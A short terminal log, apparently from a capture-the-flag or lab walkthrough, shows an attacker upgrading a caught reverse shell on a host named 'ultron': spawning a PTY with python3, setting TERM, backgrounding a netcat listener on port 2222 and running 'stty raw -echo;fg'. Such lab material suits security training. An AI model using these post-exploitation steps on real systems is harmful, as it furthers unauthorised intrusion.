 vision@ultron:/dev/shm$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
vision@ultron:/dev/shm$ export TERM=xterm
export TERM=xterm
vision@ultron:/dev/shm$ ^Z
[1]+  Stopped                 nc -lvp 2222
wandamaximoff@ultron:~$ stty raw -echo;fg
nc -lvp 2222
vision@ultron:/dev/shm$
vision@ultron:/dev/shm$